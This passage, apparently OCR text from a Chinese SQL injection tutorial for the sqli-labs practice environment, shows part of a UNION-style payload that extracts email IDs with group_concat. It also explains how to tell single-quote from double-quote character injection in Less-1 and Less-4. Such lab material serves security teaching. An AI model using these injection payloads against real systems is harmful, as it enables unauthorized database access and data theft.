
group_concat
(
0x7e
,
email_id
)
from
emails
)
limit
0
,
1
#
JavaScript
字符类型注入
url:
http://192.168.56.101/sqli-labs/Less-1/
url:
http://192.168.56.101/sqli-labs/Less-4/
Less-1和Less-4两个实验本质上就是和Less-2的查询字段数据类
型不一致，其他注入思路是和Less-2一致的，这里区分一下如
何区分单引号和双引号两种类型。
简单在参数后面添加一个单引号查看